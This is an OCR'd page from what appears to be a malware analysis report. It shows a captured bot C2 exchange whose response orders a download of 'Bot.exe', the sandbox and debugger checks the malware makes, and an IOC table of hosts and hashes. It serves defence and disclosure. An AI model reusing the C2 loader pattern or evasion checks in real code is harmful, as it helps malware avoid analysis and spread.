GET /activation.php?
key=fSJCTTk5NyI6Im1hciIgLC
HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Cache-Control: no-cache
User-Agent: 2zAz
Host:
Content-Length: 4
....HTTP/1.1 200 OK
Date: Sun, 28 Jan 2018 11:31:56 GMT
Server: Apache/2.4.25 (Debian)
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
Referrer-Policy: strict-origin-when-cross-origin
Vary: Accept-Encoding
Content-Length: 178
Content-Type: text/html; charset=UTF-8
load:"http:// /Bot.exe"load:"http:// /Bot.exe"
3 client pkts, 3 server pkts, 3 turns.
Entire conversation (799 bytes) ▾ Show and save data as ASCII ▾ Stream 0
Find: Find Next
Filter Out This Stream Print Save as… Back Close Help
2. Vbox:
1. VBoxService.exe
2. VBoxHook.dll
3. Sandboxie
1. SbieDll.dll
It will also look for the Syser kernel debugger presence searching for the following devices:
1. \\.\Syser
2. \\.\SyserDbgMsg
3. \\.\SyserBoot
[You might also like: Malware and Botnet Attack Services Found on the Darknet]
IOCs
| Hosts | SHA1 |
| --- | --- |
| 212.109.197.107 149.154.67.129 fast-message.xyz 82.146.41.16 78.24.222.148 Kaskadbot.ru csgowincloud.com orden-tamplierov.xyz injbot.net | a95ca38fe935daa1d6d19dd33253012393b7f917 0cad4dfe5f91ca89b0a2a11549675c31645c9d1d 19c7dcf134739aa1bafb4f4f51bc819a12ee931f 83ae5880220a0188072188dd82f792c44362d9ed 572486efeb6abded35e60f804023c2ab824ac57b 4be164b71ae6868fc57fb71fcd07bee1f0d44b10 c14b877960e133044c36cc46636c351cbab5aafb 766fcb45fd6f556de769874871de08bb16969c71 |
Effective DDoS Protection Essentials
6/7